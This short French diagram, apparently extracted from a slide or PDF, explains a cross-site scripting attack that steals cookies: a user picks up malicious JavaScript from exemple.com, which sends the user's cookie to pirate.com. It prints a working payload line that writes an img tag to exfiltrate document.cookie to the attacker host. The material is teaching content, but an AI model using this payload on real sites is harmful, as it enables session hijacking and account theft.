 UTILISATEUR
SERVEUR WEB
HTTP://EXEMPLE.COM
1- l'utilisateur navigue sur le site et récupère
un JavaScript malicieux (XSS)
JS
document.write('<img
src="https://pirate.com/collect.gif?cookie=' +
document.cookie + '" />')
SERVEUR PIRATE
HTTP://PIRATE.COM
2- le JavaScript envoie le cookie utilisateur
au serveur pirate